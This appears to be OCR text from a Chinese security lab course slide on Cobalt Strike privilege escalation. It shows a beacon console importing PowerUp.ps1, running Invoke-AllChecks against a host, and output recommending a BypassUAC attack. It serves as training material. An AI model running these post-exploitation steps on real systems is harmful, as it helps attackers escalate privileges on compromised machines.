 暂停
CobaltStrike提权模块
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
03
Powershell
help powershell-import
Use: powershell-import [/path/to/local/script.ps1]
Event Log X Beacon 169.254.26.15@6400 X Beacon 192.168.1.62@3808 X Files 192.168.1.62@3808 X
beacon> powershell-import C:\Users\MINGY\Desktop\mx\Privesc\PowerUp.ps1
[*] Tasked beacon to import: C:\Users\MINGY\Desktop\mx\Privesc\PowerUp.ps1
[+] host called home, sent: 275084 bytes
beacon> powershell Invoke-AllChecks
[*] Tasked beacon to run: Invoke-AllChecks
[+] host called home, sent: 313 bytes
[+] received output:
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] received output:
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.